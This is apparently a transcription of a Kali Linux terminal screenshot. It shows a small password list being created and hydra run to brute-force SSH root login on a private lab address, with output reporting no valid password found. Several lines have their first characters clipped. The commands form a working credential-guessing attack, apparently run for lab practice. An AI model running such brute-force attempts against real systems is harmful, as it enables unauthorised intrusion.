 ──(kali㉿kali)-[~]
─$ echo -e "wrongpass\nkali\n1234\ntoor" > test_passwords.txt
──(kali㉿kali)-[~]
─$ ls
esktop  Documents  Downloads  Music  Pictures  Public  Templates  test_passwords.txt  Videos
──(kali㉿kali)-[~]
─$ hydra -l root -P test_passwords.txt -t 4 ssh://192.168.56.103
ydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
inding, these *** ignore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-22 06:50:34
DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
DATA] attacking ssh://192.168.56.103:22/
of 1 target completed, 0 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-22 06:50:38
──(kali㉿kali)-[~]